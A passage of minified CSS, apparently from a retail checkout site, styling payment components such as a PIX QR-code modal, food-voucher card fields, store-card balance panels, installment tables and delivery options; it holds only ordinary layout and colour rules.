img{margin-right:10px;width:19px;height:19px}.modal-pix-qrcode-component .body .copyQRCode span:active{opacity:.8}.modal-pix-qrcode-component .footer .payment-tutorial{display:flex;flex-direction:column;justify-content:center}.modal-pix-qrcode-component .footer .payment-tutorial>b{color:#004587;font-size:18px}.modal-pix-qrcode-component .footer .payment-tutorial li,.modal-pix-qrcode-component .footer .payment-tutorial ul{list-style:none;padding:0}.modal-pix-qrcode-component .footer .payment-tutorial li{display:flex}.modal-pix-qrcode-component .footer .payment-tutorial li b{margin-right:5px}.FoodVoucherCard .FoodVoucher .small-text{color:#444;font-size:65%}.FoodVoucherCard .FoodVoucher .title-payment{margin-bottom:10px}.FoodVoucherCard .FoodVoucher .area-banks{display:flex;gap:10px;margin-bottom:15px}.FoodVoucherCard .FoodVoucher .BlockPaymentComponent{padding:5px 0 0;width:100%}.FoodVoucherCard .FoodVoucher .block-error{font-size:.8rem;color:#e42618;width:100%;display:block}.FoodVoucherCard .FoodVoucher .input-error{border:1px solid #e42618}.FoodVoucherCard .FoodVoucher .dates{display:flex;width:100%}.FoodVoucherCard .FoodVoucher .dates .date-field{width:120px}.FoodVoucherCard .FoodVoucher .dates .date-field:last-child{width:150px;padding-left:10px}.FoodVoucherCard .FoodVoucher .dates .block-error{display:flex;color:#e42618;width:auto}.FoodVoucherCard .FoodVoucher .cvv-block{width:70px;position:relative;display:inline-flex}.FoodVoucherCard .FoodVoucher .cvv-block #cvv{width:70px}.FoodVoucherCard .FoodVoucher .cvv-block .svg-ico_cvv{top:5px;margin-left:15px}.FoodVoucherCard .FoodVoucher .cvv-block .block-error{width:300%}.FoodVoucherCard .FoodVoucher .cvv-block .card-food-voucher{display:flex}.FoodVoucherCard .FoodVoucher .cvv-block .card-food-voucher img{margin-left:10px;margin-right:10px}.FoodVoucherCard .FoodVoucher .cvv-block .card-food-voucher small{width:130px;align-self:center;color:#444;font-size:60%}.FoodVoucherCard .FoodVoucher label{width:100%;color:#444;display:block;font-size:14px;font-weight:700}.FoodVoucherCard .FoodVoucher input{height:50px;width:100%;padding-left:.45rem;border-radius:5px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc}.FoodVoucherCard .FoodVoucher input:focus{outline:0;box-shadow:0 0 10px #fe5f0080;border:1px solid #fe5f0080}.FoodVoucherCard .FoodVoucher .select-input{width:auto}.FoodVoucherCard .FoodVoucher .react-select__single-value{font-weight:400}.FoodVoucherCard .FoodVoucher .react-select__control{max-width:100%}.FoodVoucherCard .FoodVoucher .react-select__control:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid important}.FoodVoucherCard .FoodVoucher .react-select__control.react-select-error{border:1px solid #e42618}.FoodVoucherCard .FoodVoucher .total-area{display:flex;justify-content:space-between;font-size:1.35rem;font-weight:700}.FoodVoucherCard .FoodVoucher .total-area .total-area__text{color:#444}.FoodVoucherCard .FoodVoucher .total-area .total-area__value{color:#009c54}.FoodVoucherCard .AlertFoodVoucherComponent{width:100%}.FoodVoucherCard .AlertFoodVoucherComponent .mini-loading{display:block;text-align:center}.FoodVoucherCard .AlertFoodVoucherComponent .alert-msg{margin-top:10px;display:flex;align-items:center;justify-content:center;border:1px solid #e42313;border-radius:10px;padding:20px 15px}.FoodVoucherCard .AlertFoodVoucherComponent .alert-msg i{color:#e42313}.FoodVoucherCard .AlertFoodVoucherComponent .alert-msg p{color:#e42313;font-size:.813rem;line-height:15px;padding-left:10px;margin:0}.FoodVoucherCard .AlertFoodVoucherComponent .body{margin:30px 0;display:flex;flex-wrap:wrap}.FoodVoucherCard .AlertFoodVoucherComponent .body h3{font-size:1.125rem;color:#1e3469;font-weight:700}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems{width:100%;border:1px solid #1e3469;border-radius:5px}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .buttons{width:100%}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .buttons .btn-alert{background:#1e3469;display:flex;justify-content:space-between;align-items:center;font-size:.875rem;border-radius:0;padding:17px;width:100%;font-style:normal;font-weight:400;line-height:16px}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .footer{padding:20px}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .footer .btn-remove{width:100%;background:#009c54;border-color:#009c54}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items{display:flex;width:100%;border-bottom:1px solid #ccc;align-items:center;padding:16px;gap:5px}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items:last-child{border-bottom:0}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items:first-child{margin-top:0}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items .va-content{width:80%;height:80px;display:flex;justify-content:center;flex-direction:column}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items .va-content p{font-size:.875rem;color:#444;line-height:17px;margin-bottom:5px}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items .va-content span{color:#003569;font-weight:700;line-height:17px}.FoodVoucherCard .AlertFoodVoucherComponent .body .collapseitems .items .thumbnail{height:80px!important;width:80px!important}.FoodVoucherCard .AlertFoodVoucherComponent .line,.FoodVoucherCard .AlertFoodVoucherComponent .line .line,.FoodVoucherCard .AlertFoodVoucherComponent .line>div{width:100%}.FoodVoucherCard .AlertFoodVoucherComponent .list{width:100%;margin:20px 0;max-height:400px;overflow:auto}.FoodVoucherCard .AlertFoodVoucherComponent .list::-webkit-scrollbar{width:8px;margin-left:15px}.FoodVoucherCard .AlertFoodVoucherComponent .list::-webkit-scrollbar-thumb{background:#e4e4e4;border-left:4px solid #fff;background-clip:padding-box}.FoodVoucherCard .voucher-information{margin-top:30px}.FoodVoucherCard .voucher-information h3{color:#e42313;text-transform:uppercase;display:block;margin:0;font-size:1rem}.FoodVoucherCard .voucher-information p{color:#000;font-size:.875rem;list-style:16px;margin-bottom:5px}.rating-stars-component{display:flex}.rating-stars-component svg{cursor:pointer}.rating-stars-component.disabled{pointer-events:none}.CollapseComponent{width:100%;margin-top:20px}.CollapseComponent .card{background:#fff;border:1px solid #1465a3;box-sizing:border-box;border-radius:10px;min-height:auto;margin-top:15px}.CollapseComponent .card .card-header{background:transparent;padding:0}.CollapseComponent .card .card-header button{background:transparent;position:relative;border:0;padding:20px;width:100%;text-align:left;border-radius:0;color:#1465a3;font-size:18px;font-weight:900;text-decoration:none}.CollapseComponent .card .card-header button:after{content:"\f067";color:#1465a3;top:30%;right:20px;position:absolute;font-family:FontAwesome}.CollapseComponent .card .card-header button[aria-expanded=true]:after{content:"\f068"}.CollapseComponent .card .card-body{padding-top:0}.CollapseComponent .card .card-body .content{padding:20px;font-size:14px;color:#444;line-height:20px}.CollapseComponent .card .show .border-top{width:100%;border-top:1px solid #cdd8db}.authentication-tenda-card-component{background:#f0f2f3;border-radius:5px;min-height:370px;padding:16px}.authentication-tenda-card-component .TitleComponent .title{font-size:14px!important;font-weight:700}.authentication-tenda-card-component .body p:first-child{color:#000}.authentication-tenda-card-component .form{margin:auto;max-width:216px}.authentication-tenda-card-component .form .client-informations{display:flex;align-items:flex-start;justify-content:center;color:#444;font-family:Roboto;font-weight:light;font-size:14px;font-style:normal;line-height:16px;flex-direction:column;gap:4px;margin-bottom:16px}.authentication-tenda-card-component .form .field{margin:10px 0;width:100%}.authentication-tenda-card-component .form .field .control-label{padding:0;color:#444;font-size:14px}.authentication-tenda-card-component .form .field .sms-label{margin-bottom:4px}.authentication-tenda-card-component .form .field .form-group{margin-bottom:0}.authentication-tenda-card-component .form .field .block-error{color:#e42618}.authentication-tenda-card-component .form .field .input-password{width:100%;background:#fff;border:1px solid #ccc;border-radius:5px;outline:none;height:50px;padding:.675rem .75rem}.authentication-tenda-card-component .form .field .input-password:focus{border-color:#0886ff;background:#fff}.authentication-tenda-card-component .form .btn{border:none;width:100%}.authentication-tenda-card-component .form .btn-next{background:#1e3469}.authentication-tenda-card-component .form .btn-next i{margin-left:10px}.authentication-tenda-card-component .form .btn-transparent{background:transparent;border:1px solid #084387;color:#084387;margin-top:16px}.authentication-tenda-card-component .phone-doubts{color:#000;font-family:Roboto;font-weight:light;font-size:14px;font-style:normal;line-height:16px;margin-top:24px;margin-bottom:0}.tenda-card-informations-component{display:grid;grid-gap:20px;gap:20px}.tenda-card-informations-component ul{margin:0}.tenda-card-informations-component li,.tenda-card-informations-component ul{padding:0;list-style:none}.tenda-card-informations-component .user-informations{display:flex;flex-direction:row;background:#1465a3;color:#fff;width:100%;border-radius:5px;height:68px;padding:16px;justify-content:space-between}.tenda-card-informations-component .user-informations .balance{display:flex;align-items:center;min-width:180px;justify-content:space-between;gap:5px}.tenda-card-informations-component p{margin:0}.tenda-card-informations-component .PasswordViewComponent{height:inherit;width:inherit}.tenda-card-informations-component .limit-solicitation{margin-left:auto;width:100%;display:flex;flex-direction:column;align-items:flex-end;padding:0 16px}.tenda-card-informations-component .limit-solicitation span{margin-bottom:10px}.tenda-card-informations-component .limit-solicitation span:first-child{display:flex;align-items:center;min-width:145px;gap:5px;justify-content:space-between}.tenda-card-informations-component .limit-solicitation span:first-child strong{color:#1e3469}.tenda-card-informations-component .limit-solicitation span:last-child{cursor:pointer;color:#1e3469}.tenda-card-informations-component .card-blocked{display:flex;flex-direction:row;padding:16px 0}.tenda-card-informations-component .card-blocked .card-blocked-status{display:flex;align-items:center;justify-content:center;color:#fff;background:#e42313;border-radius:100px;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;height:24px;margin-bottom:0;margin-right:16px;padding:8px;width:128px}.tenda-card-informations-component .card-blocked .unlock-card{color:#1e3469;text-decoration:underline}.tenda-card-informations-component .card-blocked .unlock-card:hover{color:#1e3469}.tenda-card-informations-component .historys{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px;gap:10px}.tenda-card-informations-component .historys .card{background:#f0f2f3;border-radius:5px;padding:16px}.tenda-card-informations-component .historys .card .loading-cards{width:100%;height:50px;display:flex;align-items:center;justify-content:center}.tenda-card-informations-component .historys .card .title-card{color:#1e3469;border-bottom:1px solid #ccc;display:flex;justify-content:space-between}.tenda-card-informations-component .historys .card .title-card span{cursor:pointer;text-decoration:underline}.tenda-card-informations-component .historys .card .not-has{display:flex;align-items:center;justify-content:center;height:100px;margin:0;text-align:center;width:100%;font-weight:700;color:#1e3469}.tenda-card-informations-component .historys .card li{display:grid;grid-template-columns:36px 1fr 80px;grid-gap:16px;gap:16px;margin:24px 0;height:22px;font-size:12px;color:#000}.tenda-card-informations-component .historys .card li:last-child{margin-bottom:0}.tenda-card-informations-component .historys .card li p{align-self:center;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.tenda-card-informations-component .historys .card li p:last-child{justify-self:flex-end}.tenda-card-informations-component .historys .card li .status{width:80px;height:22px;border-radius:100px;color:#fff;display:flex;align-items:center;justify-content:center;align-self:center;justify-self:flex-start}.tenda-card-informations-component .historys .card li .status.pending{background:#444}.tenda-card-informations-component .historys .card li .status.paid{background:#009c54}.tenda-card-informations-component .no-tenda-card{display:flex;flex-direction:row;gap:24px}.tenda-card-informations-component .no-tenda-card .promotional-image img{height:auto;width:152px}.tenda-card-informations-component .no-tenda-card .informative-itens{width:78%}.tenda-card-informations-component .no-tenda-card .informative-itens .btn-primary{display:flex;align-items:center;justify-content:center;background:#1e3469;border:none;border-radius:5px;box-shadow:none;font-size:14px;height:40px;width:115px}.tenda-card-informations-component .no-tenda-card .informative-itens .texts{margin:8px 0}.tenda-card-informations-component .no-tenda-card .informative-itens .texts p{color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;margin:0}.tenda-card-informations-component .no-tenda-card .informative-itens .payment-flags{display:grid;grid-gap:8px;gap:8px;grid-template-columns:7% 12%}.tenda-card-informations-component .benefits .title-benefits{color:#1e3469;border-bottom:1px solid #ccc;font-weight:700}.tenda-card-informations-component .benefits .title-benefits .svg-ico_sequence_red{height:16px;margin-bottom:3px;width:16px}.tenda-card-informations-component .benefits ul{display:grid;grid-gap:40px;gap:40px;grid-template-columns:1fr 1fr 1fr;padding:20px}.tenda-card-informations-component .benefits li{flex-direction:column;align-items:center;text-align:center;color:#1e3469}.tenda-card-informations-component .benefits img{width:104px;height:auto;margin-bottom:8px}.tenda-card-informations-component .benefits .benefits-disclaimer{margin-top:16px;background-color:#f0f2f3;border-radius:5px;text-align:center;padding:16px;width:100%;color:#444;font-size:14px}.tenda-card-informations-component .benefits .benefits-disclaimer a{color:#1e3469!important;text-decoration:none}.tenda-card-informations-component .benefits .benefits-disclaimer a:active{text-decoration:none}.tenda-card-informations-component .link{color:#1e3469;text-decoration:underline;font-weight:400}.tenda-card-informations-component .link:hover{color:#1e3469}.modal-installments-component .modal-content{min-width:330px;max-width:480px}.modal-installments-component .section-content{color:#1e3469;display:flex;flex-direction:column;gap:12px;min-height:600px;padding:24px}.modal-installments-component .section-content .modal-header-installments{display:flex;flex-direction:row;justify-content:space-between}.modal-installments-component .section-content .modal-header-installments .title{font-style:normal;font-weight:700;font-size:18px;line-height:21px}.modal-installments-component .section-content .modal-header-installments .close-icon{position:absolute;right:-11px;top:-10px}.modal-installments-component .section-content .modal-header-installments .close-icon img{cursor:pointer;height:auto}.modal-installments-component .section-content .modal-header-installments .cards-options{display:flex;align-items:center;justify-content:center;border-bottom:1px solid #f0f2f3;max-width:432px;width:100%}.modal-installments-component .section-content .modal-header-installments .cards-options .card-option{height:98px;max-width:216px;width:100%}.modal-installments-component .section-content .modal-header-installments .cards-options .card-option .content{display:flex;align-items:center;justify-content:center;cursor:pointer;flex-direction:column;height:86px;width:100%;margin-bottom:4px}.modal-installments-component .section-content .modal-header-installments .cards-options .card-option .content img{margin-bottom:10px;height:auto}.modal-installments-component .section-content .modal-header-installments .cards-options .card-option .content .card-name{color:#444;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}.modal-installments-component .section-content .modal-header-installments .cards-options .card-option .active-line{background:#1465a3;height:8px;width:100%}.modal-installments-component .section-content .another-cards-flags{display:flex;align-items:center;justify-content:flex-start;gap:10px;width:100%}.modal-installments-component .section-content .installments-container{margin:0;border:1px solid #ccc;display:flex;flex-direction:column;padding:0;border-radius:10px}.modal-installments-component .section-content .installments-container li,.modal-installments-component .section-content .installments-container ul{list-style:none}.modal-installments-component .section-content .installments-container li{height:40px;display:flex;align-items:center;justify-content:space-between;padding:0 5px}.modal-installments-component .section-content .installments-container li span{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.modal-installments-component .section-content .installments-container li:first-child{border-top-left-radius:10px;border-top-right-radius:10px}.modal-installments-component .section-content .installments-container li:last-child{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.modal-installments-component .section-content .installments-container li:nth-of-type(odd){background-color:#f0f2f3}.modal-installments-component .disclaimer{color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;margin-top:auto}.modal-installments-component .disclaimer a,.modal-installments-component .disclaimer a:hover{color:#1e3469;text-decoration:none}.ads-flag-component{display:flex;align-items:center;justify-content:center;gap:4px;width:66px;height:18px;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.1);border-radius:5px;color:#979797;position:absolute;left:5px;z-index:1;text-align:center;top:14px;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px}.modal-ads-component .modal-dialog{max-width:723px}.modal-ads-component .modal-content{padding:24px}.modal-ads-component .modal-ads-header{display:flex;flex-direction:column;gap:8px;padding-bottom:8px;width:100%;border-bottom:1px solid #ccc}.modal-ads-component .modal-ads-header .title{font-weight:700;color:#004587;font-size:18px;font-style:normal;line-height:21px}.modal-ads-component .modal-ads-header .subtitle{color:#444;font-size:14px;line-height:16px}.modal-ads-component .modal-ads-body{padding-top:32px}.modal-ads-component .modal-ads-body .rotules{display:grid;grid-auto-rows:1fr;grid-template-columns:1fr 1fr 165px 100px 130px;grid-gap:0 0;gap:0 0;border-bottom:1px solid #ccc;padding:0 30px 16px 0}.modal-ads-component .modal-ads-body .rotules .rotule-product{grid-area:1/1/2/3}.modal-ads-component .modal-ads-body .rotules .rotule-price{grid-area:1/3/2/4;justify-self:center}.modal-ads-component .modal-ads-body .rotules .rotule-quantity{grid-area:1/4/2/5;justify-self:flex-end}.modal-ads-component .modal-ads-body .rotules .rotule-subtotal{grid-area:1/5/2/6;justify-self:flex-end}.modal-ads-component .modal-ads-body .list-items{padding:0 15px 0 0;list-style:none;height:500px;margin:5px 0 0;overflow-y:scroll}.modal-ads-component .modal-ads-body .list-items::-webkit-scrollbar{width:15px}.modal-ads-component .modal-ads-body .list-items::-webkit-scrollbar-thumb{background:#aaa;border-left:4px solid #fff;border-right:4px solid #fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.modal-ads-component .modal-ads-body .list-items::-webkit-scrollbar-track{background:transparent}.modal-ads-component .modal-ads-footer{padding-top:16px}.modal-ads-component .modal-ads-footer .btn-has-no-product,.modal-ads-component .modal-ads-footer .btn-has-product{width:100%;height:48px;display:flex;align-items:center;justify-content:center;gap:10px}.modal-ads-component .modal-ads-footer .btn-has-no-product{color:#1465a3;border:1px solid #1465a3}.modal-ads-component .modal-ads-footer .btn-has-product{color:#fff;background-color:#009c54}.product-card-inline-component{display:grid;grid-auto-rows:1fr;border-bottom:1px solid #ccc;grid-template-columns:1fr 1fr 100px 10px 118px 10px 60px;grid-template-rows:1fr;grid-gap:16px;gap:16px;grid-template-areas:"product product price multiply quantity result total";padding-bottom:16px;padding-top:18px}.product-card-inline-component .product-infos{grid-area:product;display:grid;grid-template-columns:80px auto;grid-gap:24px;gap:24px}.product-card-inline-component .product-infos .image{width:80px;height:80px;display:flex;align-items:center;justify-content:center}.product-card-inline-component .product-infos .another-infos{display:flex;justify-content:flex-start;flex-direction:column;padding-top:5px}.product-card-inline-component .product-infos .another-infos .FlagPromotionComponent{margin-top:12px;margin-bottom:0;display:flex;align-items:center;justify-content:flex-start}.product-card-inline-component .product-infos .another-infos .FlagPromotionComponent .block-promo{background-color:#1e3469;height:21px;min-width:123px;color:#fbe200;font-weight:700;font-size:12px;padding:1px 20px;display:inline-block}.product-card-inline-component .product-infos .another-infos .FlagPromotionComponent .block-promo span{margin-right:3px}.product-card-inline-component .product-infos .another-infos .product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:8px}.product-card-inline-component .product-multiply,.product-card-inline-component .product-price,.product-card-inline-component .product-quantity,.product-card-inline-component .product-result,.product-card-inline-component .product-subtotal{align-self:center}.product-card-inline-component .product-price{text-align:center;grid-area:price}.product-card-inline-component .product-price .card-before-price{font-size:14px;font-weight:400;color:#444}.product-card-inline-component .product-multiply,.product-card-inline-component .product-result{font-weight:700;font-size:14px;color:#444}.product-card-inline-component .product-result{grid-area:result}.product-card-inline-component .product-multiply{grid-area:multiply}.product-card-inline-component .product-quantity{grid-area:quantity}.product-card-inline-component .product-subtotal{grid-area:total;justify-self:flex-end;color:#004587;font-weight:700}.product-card-inline-component .ads-flag-component{position:relative;top:0;left:0;right:inherit}.warn-component{padding:8px;border:2px solid #e42313;border-radius:5px;width:360px}.warn-component h3{color:#e42313;text-align:center;font-style:normal;font-weight:700;font-size:24px;line-height:28px}.warn-component .text{font-style:normal;font-weight:400;font-size:14px;line-height:16px;text-align:center;color:#444}.warn-component .bold-red{color:#e42313}.warn-component i{color:#d14322;font-size:32px}.warn-component p{margin-bottom:0}.days-of-week-component{display:flex;justify-content:space-between;width:100%}.days-of-week-component .day-option{display:flex;align-items:center;justify-content:center;color:#1e3469;cursor:pointer;border:1px solid #1e3469;border-radius:5px;font-weight:700;height:32px;width:40px}.days-of-week-component .day-option.active{color:#fff;background:#1e3469}.square-component{background:#1e3469;border-radius:5px;color:#fff;padding:16px;width:100%;max-width:450px;margin:0 auto 32px}.square-component,.square-component .texts-container{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:column;gap:16px}.square-component .texts-container{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.square-component .texts-container .text-decoration{text-decoration:underline;cursor:pointer}.square-component .image-container{display:flex;width:100%;justify-content:center}.square-component .image-container .image{width:100%;position:relative;height:auto}.square-component .btn-white-default{background-color:#fff;color:#444;text-align:center;width:100%}.modal-warn-pickup-express .modal-dialog{max-width:355px}.modal-warn-pickup-express .modal-content{padding:16px}.modal-warn-pickup-express .text-section b{color:#e42313}.modal-warn-pickup-express .button-section{display:flex;align-items:center;justify-content:center;flex-direction:column}.modal-warn-pickup-express .button-section .btn{width:100%;margin-top:8px}.modal-warn-pickup-express .button-section .btn-ligth{background-color:transparent;border:1px solid #1e3469;color:#1e3469}.modal-warn-pickup-express .button-section p{color:#1e3469;font-weight:700;margin:0}.payment-with-two-options-component .title{color:#1e3469;font-style:normal;font-size:18px;font-weight:700;line-height:21px}.payment-with-two-options-component .button-area{display:flex;justify-content:flex-end;width:100%}.payment-with-two-options-component .inputs-area{display:flex;flex-direction:column;width:100%;gap:8px}.payment-with-two-options-component .inputs-area .input-currency-component{display:flex;flex-direction:column;height:70px;width:100%}.payment-with-two-options-component .inputs-area .input-currency-component label{margin-bottom:4px}.payment-with-two-options-component .inputs-area .input-currency-component input{background:#fff;border:1px solid #ccc;border-radius:5px;color:#444;font-size:14px;height:48px;padding:12px;outline:none}.payment-with-two-options-component .inputs-area .input-currency-component input:-moz-read-only{background:#f0f2f3;border:none;color:#004587;font-size:18px;font-weight:700}.payment-with-two-options-component .inputs-area .input-currency-component input:read-only{background:#f0f2f3;border:none;color:#004587;font-size:18px;font-weight:700}.payment-with-two-options-component .inputs-area .input-currency-component .input-error{border:1px solid #e42313}.payment-with-two-options-component .inputs-area .input-currency-component .block-error{color:#e42313}.payment-with-two-options-component .inputs-area .input-currency-component .remaning-value{color:#1e3469}.horizontal-menu-component{background:url(/assets/institucional/menu_bg_lp_select.png);display:flex;margin:0;width:100%}.horizontal-menu-component.isNewness{background:#1e3469}.horizontal-menu-component.isNewness .menu{width:100%}.horizontal-menu-component.isNewness .menu .arrow-right{top:0;right:-1px}.horizontal-menu-component ul{display:flex;list-style:none;margin:0;overflow:auto;position:relative;padding:0;width:100%}.horizontal-menu-component ul::-webkit-scrollbar{height:8px}.horizontal-menu-component ul::-webkit-scrollbar-track{background:#fff}.horizontal-menu-component ul::-webkit-scrollbar-thumb,.horizontal-menu-component ul::-webkit-scrollbar-thumb:hover{background:#ccc}.horizontal-menu-component .arrow-left,.horizontal-menu-component .arrow-right{display:flex;align-items:center;justify-content:center;background:#f0f2f3;cursor:pointer;height:56px;opacity:1;padding:16px;position:sticky;width:40px;z-index:2}.horizontal-menu-component .arrow-left i,.horizontal-menu-component .arrow-right i{color:#444;font-size:20px}.horizontal-menu-component .arrow-left{top:0;left:0}.horizontal-menu-component .arrow-right{top:0;right:0}.horizontal-menu-component li{display:flex;align-items:center;justify-content:center;color:#fff;cursor:pointer;font-size:14px;font-style:normal;font-weight:700;height:56px;line-height:16px;padding:0 24px;position:relative;white-space:nowrap}.horizontal-menu-component li.active,.horizontal-menu-component li:hover{background:#ffb81c;color:#004587}.horizontal-menu-component li:after{content:"|";color:#fff;top:30%;right:-4px;font-size:30px;font-weight:100;position:absolute}.horizontal-menu-component li:last-of-type:after{display:none}.popup-promocional-component{bottom:24px;left:24px;position:fixed;z-index:100}.popup-promocional-component .close-button{display:flex;align-items:center;justify-content:center;color:#fff;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;background:#1465a3;cursor:pointer;gap:8px;margin-left:auto;margin-right:4px;padding:8px;width:77px}.popup-promocional-component .close-button img{height:auto;width:16px}.popup-promocional-component .container{border:4px solid #fff;height:408px;padding:0}.popup-promocional-component .container .content{background:#1465a3;height:100%}.popup-promocional-component .container .content img{height:auto;width:100%}.products-select-component{display:flex;align-items:flex-start flex-start;justify-content:center;background:#002d72;border-radius:5px;width:100%}.products-select-component li,.products-select-component ul{padding:0;margin:0;list-style:none}.products-select-component ul{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:column}.products-select-component li{cursor:pointer;padding-left:20px;width:100%}.products-select-component .categories{color:#fff;font-size:15px;font-weight:500;line-height:20px;padding:16px 0 16px 24px;text-transform:uppercase;width:30%}.products-select-component .categories li{display:flex;align-items:center;justify-content:flex-start;margin:5px 0;padding:10px 20px;min-height:35px}.products-select-component .categories li.active,.products-select-component .categories li:hover{background:#f1f1f1;border-radius:5px 0 0 5px;color:#002d72}.products-select-component .products{border-radius:5px;display:flex;background:#f1f1f1;min-height:300px;width:100%}.products-select-component .products ul{width:55%;gap:10px;padding:20px 0}.products-select-component .products li{display:flex;align-items:center;justify-content:flex-start;color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;min-height:21px;padding:0 20px}.products-select-component .products li.active,.products-select-component .products li:hover{color:#444;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.products-select-component .products li.active{position:relative}.products-select-component .products .large{width:100%}.products-select-component .products .triangle{border-bottom:10px solid transparent;border-top:10px solid transparent;border-right:20px solid #fff;right:0;position:absolute}.products-select-component .products .selectedProduct{display:flex;align-items:center;justify-content:center;background:#fff;border-radius:5px;padding:8px 20px;position:relative;width:45%}.products-select-component .products .selectedProduct img{cursor:pointer;width:100%;height:auto}.card-information-component{display:flex;align-items:center;justify-content:space-between;border:1px solid #f0f2f3;border-radius:10px;box-shadow:0 1px 4px rgba(0,0,0,.1);padding:16px;width:100%}.card-information-component .content{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;gap:8px;width:95%}.card-information-component .content .with-tag{display:flex;align-items:center;justify-content:flex-start;gap:16px}.card-information-component .content .with-tag .tag{display:flex;align-items:center;justify-content:center;color:#fff;font-family:Roboto;font-weight:700;font-size:12px;font-style:normal;line-height:14px;background:#1465a3;border-radius:100px;height:16px;padding:0 8px}.card-information-component .content .with-distance{display:flex;align-items:center;justify-content:space-between;width:100%}.card-information-component .content .distance,.card-information-component .content .title{color:#1e3469;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}.card-information-component .content .disclaimer-shipping-option,.card-information-component .content .subtitle{color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px}.card-information-component .content .title-address-option,.card-information-component .content .title-shipping-option{color:#1e3469;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}.card-information-component .content .title-address-option{width:80%}@media screen and (max-width:320px){.card-information-component .content .title-address-option{width:70%}}.card-information-component .content .subtitle-address-option,.card-information-component .content .subtitle-shipping-option{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.card-information-component .content .content-subscriber{display:flex;gap:3rem}.card-information-component .content .content-subscriber .date-subscriber{display:flex;gap:5px}.card-information-component .content .content-subscriber .date-subscriber img{width:18px;height:auto}.card-information-component .content .content-subscriber .status{font-weight:700}.card-information-component .content .content-subscriber .status.active{color:#009c54}.card-information-component .content .content-subscriber .status.disabled{color:#e42313}.card-information-component .action i{color:#ccc;font-size:14px;line-height:16px}.modal-unavailable-products-component{position:relative}.modal-unavailable-products-component .modal-content{padding:24px}.modal-unavailable-products-component .modal-content .TitleComponent .title{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.modal-unavailable-products-component .modal-content .DividerComponent .divider{margin:8px 0}.modal-unavailable-products-component .modal-content li,.modal-unavailable-products-component .modal-content ul{list-style:none;padding:0;margin:0}.modal-unavailable-products-component .modal-content .svg-ico_close_with_circle{cursor:pointer;right:-15px;top:-15px;position:absolute}.modal-unavailable-products-component .modal-content .body .subtitle{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.modal-unavailable-products-component .modal-content .body .product-list{height:400px;overflow-y:auto;padding-top:.5rem;width:100%}.modal-unavailable-products-component .modal-content .body .product-list::-webkit-scrollbar{width:4px}.modal-unavailable-products-component .modal-content .body .product-list::-webkit-scrollbar-track{background:#f1f1f1}.modal-unavailable-products-component .modal-content .body .product-list::-webkit-scrollbar-thumb{background:#888}.modal-unavailable-products-component .modal-content .body .product-list::-webkit-scrollbar-thumb:hover{background:#555}.modal-unavailable-products-component .modal-content .body .product-list li{height:110px}.modal-unavailable-products-component .modal-content .body .product-list .product{display:flex;align-items:center;justify-content:flex-start;gap:16px;width:100%}.modal-unavailable-products-component .modal-content .body .product-list .product .product-informations{width:80%}.modal-unavailable-products-component .modal-content .body .product-list .product .product-informations p{margin-bottom:.5rem}.modal-unavailable-products-component .modal-content .body .product-list .product .product-informations span{color:#1e3469;font-family:Roboto;font-weight:400}.modal-unavailable-products-component .modal-content .body .product-list .product img{height:auto;width:80px}.modal-unavailable-products-component .modal-content .button-area{padding-top:20px}.modal-unavailable-products-component .modal-content .button-area .btn{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:#1e3469;height:48px;width:100%}.area-address{display:flex;flex-direction:column;gap:16px}.area-address .title{color:#1e3469;display:flex;justify-content:space-between;width:100%;padding-bottom:8px;border-bottom:1px solid #ccc;align-items:flex-end}.area-address .title span:first-child{font-weight:700;font-size:18px}.area-address .title span:last-child{cursor:pointer;text-decoration:underline}.area-address li,.area-address ul{padding:0;margin:0;list-style:none;display:flex;gap:16px}.area-address ul{flex-direction:column}.area-address li p{margin-bottom:0}.PayOnDeliveryComponent{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;gap:24px;width:100%}.PayOnDeliveryComponent.order-resume-gap{gap:18px}.PayOnDeliveryComponent 